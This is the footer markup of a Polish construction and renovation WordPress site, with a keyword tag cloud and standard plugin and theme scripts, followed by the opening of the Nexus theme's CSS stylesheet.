<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/bramy-ogrodzenia-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 13.133333333333pt;" aria-label="bramy ogrodzenia warszawa (4 elementy)">bramy ogrodzenia warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/budowa-domu-pod-klucz/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 15pt;" aria-label="budowa domu pod klucz (5 elementów)">budowa domu pod klucz</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/budowlanka-i-deweloperka/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 15pt;" aria-label="budowlanka i deweloperka (5 elementów)">budowlanka i deweloperka</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/cegla-rozbiorkowa/" class="tag-cloud-link tag-link-33 tag-link-position-7" style="font-size: 17.8pt;" aria-label="cegła rozbiórkowa (7 elementów)">cegła rozbiórkowa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/cegla-z-rozbiorki/" class="tag-cloud-link tag-link-6 tag-link-position-8" style="font-size: 16.633333333333pt;" aria-label="cegła z rozbiórki (6 elementów)">cegła z rozbiórki</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ciecie-betonu/" class="tag-cloud-link tag-link-34 tag-link-position-9" style="font-size: 10.8pt;" aria-label="cięcie betonu (3 elementy)">cięcie betonu</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ciecie-i-wiercenie-w-betonie/" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="cięcie i wiercenie w betonie (8 elementów)">cięcie i wiercenie w betonie</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/diamentowe-ciecie-betonu/" class="tag-cloud-link tag-link-16 tag-link-position-11" style="font-size: 17.8pt;" aria-label="diamentowe cięcie betonu (7 elementów)">diamentowe cięcie betonu</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/domy-drewniane-jednorodzinne/" class="tag-cloud-link tag-link-17 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="domy drewniane jednorodzinne (6 elementów)">domy drewniane jednorodzinne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/domy-drewniane-warszawa/" class="tag-cloud-link tag-link-8 tag-link-position-13" style="font-size: 16.633333333333pt;" aria-label="domy drewniane Warszawa (6 elementów)">domy drewniane Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/drzwi-wewnetrzne-bielsko-biala/" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 16.633333333333pt;" aria-label="drzwi wewnętrzne bielsko biała (6 elementów)">drzwi wewnętrzne bielsko biała</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/firmy-budowlane-bielsko-biala-i-okolice/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 15pt;" aria-label="firmy budowlane bielsko biała i okolice (5 elementów)">firmy budowlane bielsko biała i okolice</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/gabiony-producent-malopolskie/" class="tag-cloud-link tag-link-9 tag-link-position-16" style="font-size: 18.966666666667pt;" aria-label="gabiony producent małopolskie (8 elementów)">gabiony producent małopolskie</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/instalacje-fotowoltaiczne-rzeszow/" class="tag-cloud-link tag-link-20 tag-link-position-17" style="font-size: 16.633333333333pt;" aria-label="instalacje fotowoltaiczne rzeszów (6 elementów)">instalacje fotowoltaiczne rzeszów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-na-dach/" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 15pt;" aria-label="kolektory słoneczne na dach (5 elementów)">kolektory słoneczne na dach</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-rzeszow/" class="tag-cloud-link tag-link-23 tag-link-position-19" style="font-size: 17.8pt;" aria-label="kolektory słoneczne rzeszów (7 elementów)">kolektory słoneczne rzeszów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-szczecin/" class="tag-cloud-link tag-link-26 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kolektory słoneczne Szczecin (7 elementów)">Kolektory słoneczne Szczecin</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowa-budowa-domow/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="kompleksowa budowa domów (4 elementy)">kompleksowa budowa domów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowa-budowa-domow-trojmiasto/" class="tag-cloud-link tag-link-5 tag-link-position-22" style="font-size: 17.8pt;" aria-label="Kompleksowa budowa domów Trójmiasto (7 elementów)">Kompleksowa budowa domów Trójmiasto</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowe-remonty-warszawa/" class="tag-cloud-link tag-link-43 tag-link-position-23" style="font-size: 10.8pt;" aria-label="kompleksowe remonty warszawa (3 elementy)">kompleksowe remonty warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kostka-brukowa-betonowa/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 15pt;" aria-label="kostka brukowa betonowa (5 elementów)">kostka brukowa betonowa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kosze-gabionowe-zgrzewane/" class="tag-cloud-link tag-link-4 tag-link-position-25" style="font-size: 17.8pt;" aria-label="kosze gabionowe zgrzewane (7 elementów)">kosze gabionowe zgrzewane</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kuchnie-na-wymiar-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-26" style="font-size: 15pt;" aria-label="kuchnie na wymiar Warszawa (5 elementów)">kuchnie na wymiar Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kuchnie-na-zamowienie-warszawa/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 15pt;" aria-label="kuchnie na zamówienie warszawa (5 elementów)">kuchnie na zamówienie warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ogniwa-fotowoltaiczne/" class="tag-cloud-link tag-link-21 tag-link-position-28" style="font-size: 13.133333333333pt;" aria-label="ogniwa fotowoltaiczne (4 elementy)">ogniwa fotowoltaiczne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ogrodzenia-z-gabionow/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 18.966666666667pt;" aria-label="ogrodzenia z gabionów (8 elementów)">ogrodzenia z gabionów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/panele-fotowoltaiczne/" class="tag-cloud-link tag-link-11 tag-link-position-30" style="font-size: 17.8pt;" aria-label="panele fotowoltaiczne (7 elementów)">panele fotowoltaiczne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/panele-ogrodzeniowe-warszawa/" class="tag-cloud-link tag-link-41 tag-link-position-31" style="font-size: 16.633333333333pt;" aria-label="panele ogrodzeniowe Warszawa (6 elementów)">panele ogrodzeniowe Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/producent-basenow/" class="tag-cloud-link tag-link-44 tag-link-position-32" style="font-size: 10.8pt;" aria-label="producent basenów (3 elementy)">producent basenów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/profesjonalne-uslugi-remontowe-warszawa/" class="tag-cloud-link tag-link-31 tag-link-position-33" style="font-size: 17.8pt;" aria-label="profesjonalne usługi remontowe warszawa (7 elementów)">profesjonalne usługi remontowe warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/plytkarz-bielsko-biala/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 16.633333333333pt;" aria-label="płytkarz bielsko biała (6 elementów)">płytkarz bielsko biała</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/plytki-ze-starej-cegly/" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 15pt;" aria-label="płytki ze starej cegły (5 elementów)">płytki ze starej cegły</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-mieszkan-warszawa/" class="tag-cloud-link tag-link-14 tag-link-position-36" style="font-size: 22pt;" aria-label="remonty mieszkań warszawa (11 elementów)">remonty mieszkań warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-warszawa/" class="tag-cloud-link tag-link-12 tag-link-position-37" style="font-size: 16.633333333333pt;" aria-label="remonty warszawa (6 elementów)">remonty warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-wnetrz-warszawa/" class="tag-cloud-link tag-link-25 tag-link-position-38" style="font-size: 15pt;" aria-label="remonty wnętrz warszawa (5 elementów)">remonty wnętrz warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-lazienek-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-39" style="font-size: 13.133333333333pt;" aria-label="remonty łazienek Warszawa (4 elementy)">remonty łazienek Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/tania-wycena-nieruchomosci-warszawa/" class="tag-cloud-link tag-link-28 tag-link-position-40" style="font-size: 10.8pt;" aria-label="tania wycena nieruchomości warszawa (3 elementy)">tania wycena nieruchomości warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/tanie-domy-drewniane/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 13.133333333333pt;" aria-label="Tanie domy drewniane (4 elementy)">Tanie domy drewniane</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ukladanie-kostki-warszawa/" class="tag-cloud-link tag-link-7 tag-link-position-42" style="font-size: 18.966666666667pt;" aria-label="Układanie kostki Warszawa (8 elementów)">Układanie kostki Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/uslugi-remontowe-warszawa/" class="tag-cloud-link tag-link-47 tag-link-position-43" style="font-size: 8pt;" aria-label="usługi remontowe warszawa (2 elementy)">usługi remontowe warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/warszawa-ukladanie-kostki/" class="tag-cloud-link tag-link-13 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Warszawa - układanie kostki (4 elementy)">Warszawa - układanie kostki</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/wiercenie-betonu/" class="tag-cloud-link tag-link-3 tag-link-position-45" style="font-size: 15pt;" aria-label="wiercenie betonu (5 elementów)">wiercenie betonu</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187158" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.rezydencjaorlowicza.pl/wp-admin/admin-ajax.php","et_hb_nonce":"a38574cf23"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rezydencjaorlowicza.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rezydencjaorlowicza.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/style.css
body_size: 10824
content:
/*
Theme Name: Nexus
Theme URI: http://www.elegantthemes.com/gallery/
Version: 1.7.6
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/

/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }

blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }

article, aside, footer, header, hgroup, nav, section { display: block; }

/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

body { font-family: 'Raleway', Arial, sans-serif; font-weight: 400; font-size: 16px; color: #333; background-color: #f7f7f7; }

a { text-decoration: none; color: #4bb6f5; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #333; line-height: 1em; font-weight: normal; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: inherit; }
h1 { font-size: 30px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 26px; }
strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
	blockquote p { padding-bottom: 0px; }

input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

img { max-width: 100%; height: auto; }
#ie8 img { width: auto; }

embed, iframe, object, video { max-width: 100%; }

#main-header { padding-top: 39px; }
	.container { text-align: left; margin: 0 auto; width: 1280px; position: relative; }
		#logo { float: left; padding-top: 70px; margin-bottom: -1px; }
		.header-banner { float: right; }
		#top-navigation { padding-left: 20px; background-color: #fafafa; border-top: 1px solid #e0e0e0; border-left: 1px solid #e0e0e0; border-right: 1px solid #e0e0e0; -webkit-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07); -moz-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07); box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07); }
		body.home #top-navigation {padding-left: 0px;}
			#top-navigation nav { float: left; }
				#top-menu li { display: block; font-family: 'Open Sans', Arial, sans-serif; font-weight: 300; text-shadow: 1px 1px 0 #fff; float: left; }
					#top-menu a { color: #333; text-decoration: none; padding: 24px 15px; display: block; position: relative; }
					#top-menu > li > a:hover, #top-menu > .sfHover > a { color: #fff; background-color: #a9d300; text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2); }
					#top-menu > li.current-menu-item > a { padding: 24px 24px; color: #fff; font-weight: 800; text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2); background-color: #a9d300; }
			#et-social-icons { float: right; width: 245px; background-color: #f6f6f6; -moz-box-shadow: inset 0 1px 0 #fff; -webkit-box-shadow: inset 0 1px 0 #fff; box-shadow: inset 0 1px 0 #fff, -1px 0 0 #fff; position: relative; }
			#et-social-icons:before { content: ''; position: absolute; bottom: 0; left: 0; background: url(images/social-left-shadow.png) no-repeat; width: 6px; height: 60px; pointer-events: none; }
				#et-social-icons li { float: left; list-style: none; border-left: 1px solid #e0e0e0; -moz-box-shadow: inset 1px 0 0 #fff; -webkit-box-shadow: inset 1px 0 0 #fff; box-shadow: inset 1px 0 0 #fff; }
				#et-social-icons li:first-child { -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; }

				#et-social-icons .twitter .et-social-normal { background: url(images/twitter.png) no-repeat 19px 22px; }
				#et-social-icons .twitter .et-social-hover { background: url(images/twitter-hover.png) no-repeat 19px 22px; }
				#et-social-icons .twitter a:hover { background: #00ccff; }

				#et-social-icons .facebook .et-social-normal { background: url(images/facebook.png) no-repeat 25px 22px; }
				#et-social-icons .facebook .et-social-hover { background: url(images/facebook-hover.png) no-repeat 25px 22px; }
				#et-social-icons .facebook a:hover { background: #3f8eee; }

				#et-social-icons .rss .et-social-normal { background: url(images/rss.png) no-repeat 21px 22px; }
				#et-social-icons .rss .et-social-hover { background: url(images/rss-hover.png) no-repeat 21px 22px; }
				#et-social-icons .rss a:hover { background: #ff9110; }

				#et-social-icons .google .et-social-normal { background: url(images/google.png) no-repeat 19px 22px; }
				#et-social-icons .google .et-social-hover { background: url(images/google-hover.png) no-repeat 19px 22px; }
				#et-social-icons .google a:hover { background: #e84e18; }

					#et-social-icons a, #et-social-icons span { display: block; text-indent: -9999px; width: 60px; height: 64px; position: relative; }
					#et-social-icons a { overflow: hidden; -moz-transition: all .5s; -webkit-transition: all .5s; -o-transition: all .5s; transition: all .5s; }
#featured { margin-top: -1px; -webkit-box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.1); -moz-box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.1); box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.1); }
#featured, .post-thumbnail { background-position: top center; background-repeat: no-repeat; -moz-background-size: cover; -webkit-background-size: cover; background-size: cover; }
	#et-featured-posts { padding: 59px 60px; background-color: #333; -webkit-box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75); -moz-box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75); box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75); }
		.et-featured-post { float: left; -webkit-box-shadow: inset 0 0 79px rgba(0, 0, 0, 0.2), 0 0 15px rgba(0, 0, 0, 0.4); -moz-box-shadow: inset 0 0 79px rgba(0, 0, 0, 0.2), 0 0 15px rgba(0, 0, 0, 0.4); box-shadow: inset 0 0 79px rgba(0, 0, 0, 0.2), 0 0 15px rgba(0, 0, 0, 0.4); position: relative; overflow: hidden; }
			.et-featured-post img { display: block; }
		.et-featured-post:before { -webkit-box-shadow: inset 0 0 79px rgba(0, 0, 0, 0.2); -moz-box-shadow: inset 0 0 79px rgba(0, 0, 0, 0.2); box-shadow: inset 0 0 79px rgba(0, 0, 0, 0.2); top: 0; content: ""; height: 100%; left: 0; position: absolute; width: 100%; }
		.et-first, .et-second { width: 578px; }
		.et-third, .et-fourth { width: 287px; }
		.et-first, .et-third { padding-right: 4px; }
		.home .et-second { margin-bottom: 4px; }
			.meta-info { position: absolute; top: 0; left: 0; background-color: #a9d300; color: #fff; text-align: center; font-size: 28px; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2); line-height: 20px; width: 60px; height: 60px; z-index: 3; }
				.meta-info .meta-date { padding: 12px 15px; position: absolute; bottom: 0; left: 0; }
					.meta-info .month { font-weight: 900; display: block; font-size: 14px; text-transform: uppercase; }
			.post-description { position: absolute; color: #fff; left: 40px; bottom: 25px; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.7); }
				.post-description a { text-decoration: none; color: #fff; }
			.post-excerpt { position: absolute; top: 100%; left: 0; width: 100%; height: 100%; background: #111; background: rgba(0,0,0,0.4); color: #fff; opacity: 0; }
				.post-excerpt .post-title { color: #fff; font-weight: 900; font-size: 18px; margin-bottom: 3px; display: block; }
				.post-excerpt .post-title a:hover, .popular-post h2 a:hover, .footer-widget li a:hover, #footer-bottom li a:hover, .excerpt-wrap a:hover { color: rgba(255,255,255,0.9); text-decoration: none; }
				.excerpt-wrap { text-shadow: 1px 1px 2px rgba(0,0,0,0.7); }
					.excerpt-wrap p { letter-spacing: -1px; }
				.home .et-first .excerpt-wrap { padding: 61px 62px 0 120px;  }
				.home .et-second .excerpt-wrap { padding: 29px 73px 0 90px; }
				.et-third .excerpt-wrap, .et-fourth .excerpt-wrap { padding: 29px 30px 0 90px; }
				.et-first .excerpt-wrap, .et-second .excerpt-wrap { padding: 40px 65px 0 100px;  }
				.excerpt-more { position: absolute; bottom: 21px; right: 23px; width: 12px; height: 20px; background: url(images/excerpt-more.png) no-repeat; text-indent: -9999px; }
			.home .et-first .post-description { left: 60px; bottom: 45px; }
			.et-first .post-description { left: 60px; bottom: 33px; padding-right: 10px; }
				.post-description h2 { font-weight: 900; }
					.post-description h2 a { text-decoration: none; color: #fff; }
				.et-first .post-description h2 { font-size: 36px; }
				.et-second .post-description h2 { font-size: 30px; }
				.et-third .post-description h2, .et-fourth .post-description h2 { font-size: 24px; line-height: 20px; }
				.post-description .post-meta { font-size: 18px; }
				.et-third .post-meta, .et-fourth .post-meta { font-size: 14px; }

